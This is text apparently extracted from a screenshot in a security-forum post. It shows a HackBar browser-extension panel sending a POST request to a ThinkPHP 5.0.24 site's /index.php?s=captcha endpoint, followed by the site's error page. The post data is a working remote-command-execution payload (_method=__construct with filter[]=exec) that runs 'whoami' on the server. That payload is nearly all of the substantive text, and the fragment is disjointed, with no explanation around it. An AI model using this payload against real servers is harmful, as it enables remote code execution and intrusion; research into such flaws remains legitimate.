 System Error
/index.php?s=captcha
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
dex.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
s=whoami&_method=__construct&method=&filter[]=exec
页面错误！请稍后再试～
ThinkPHP V5.0.24 { 十年磨一剑-为API开发设计的高性能框架 }
先知社区